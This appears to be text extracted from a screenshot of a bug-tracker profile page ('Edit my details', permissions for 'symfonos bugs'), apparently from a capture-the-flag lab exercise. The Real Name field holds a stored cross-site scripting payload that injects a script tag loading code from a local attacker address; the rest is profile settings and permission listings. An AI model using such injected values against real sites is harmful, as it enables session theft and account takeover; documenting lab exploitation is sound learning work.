 Edit my details
Real Name
'src="http://192.168.43.172/"></script><a/href="
Email Address
weiyi@weiyi.com
Hide my email address
Profile Image
浏览... 未选择文件。
Notify Type
None
Notify for own changes
Date format
01.05.2021
Detailed date format
01.05.2021 12:28
My Votes
You currently have no votes on any task.
Permissions for symfonos bugs
global View Permissions Project 1 View Permissions
Is admin Is admin
Manage Project Manage Project
View tasks View tasks
Edit own comments Edit own comments
Open new tasks Open new tasks
Modify own tasks Modify own tasks
Modify tasks that are not user's own Modify tasks that are not
View comments View comments
Add comments Add comments
Edit comments Edit comments
Edit assignments Edit assignments